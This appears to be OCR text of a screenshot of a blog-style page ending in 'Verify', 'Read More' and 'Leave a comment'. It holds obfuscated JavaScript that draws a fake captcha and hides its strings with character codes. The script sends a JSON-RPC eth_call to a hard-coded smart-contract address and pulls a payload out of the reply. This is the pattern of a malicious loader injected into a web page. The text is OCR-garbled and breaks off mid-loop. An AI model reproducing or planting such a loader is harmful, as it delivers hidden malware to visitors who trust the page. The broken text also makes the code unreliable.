
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,5
2,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,
120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify
Read More
Leave a comment